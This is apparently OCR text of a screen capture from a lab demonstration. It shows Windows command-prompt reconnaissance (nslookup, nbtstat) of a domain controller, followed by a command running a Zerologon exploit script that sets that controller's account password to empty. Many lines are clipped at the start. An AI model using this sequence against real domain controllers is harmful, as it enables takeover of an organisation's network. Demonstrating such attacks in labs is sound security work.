 \Users\vm.test\other\zerologon>nslookup -type=any
rver:  UnKnown
dress:  172.16.1.95
.local     internet address = 172.16.1.95
.local     internet address = 172.16.1.106
.local     nameserver = lab-win2016-
.local     nameserver = lab-win2016-
.local
primary name server = lab-win2016-
responsible mail addr = hostmaster
serial  = 18269
refresh = 900 (15 mins)
retry   = 600 (10 mins)
expire  = 86400 (1 day)
default TTL = 3600 (1 hour)
b-win2016-     internet address = 172.16.1.95
b-win2016-     internet address = 172.16.1.106
\Users\vm.test\other\zerologon>nbtstat -A 172.16.1.95
hernet:
de IpAddress: [172.16.1.16] Scope Id: []
NetBIOS Remote Machine Name Table
Name               Type         Status
---------------------------------------------
<1C>  GROUP       Registered
<00>  UNIQUE      Registered
<00>  GROUP       Registered
<1B>  UNIQUE      Registered
<20>  UNIQUE      Registered
MAC Address = 02-B0-C4-97-9D-8F
\Users\vm.test\other\zerologon>python set_empty_pw.py LAB-WIN2016-DC0 172.16.1.95_
3:15
10/16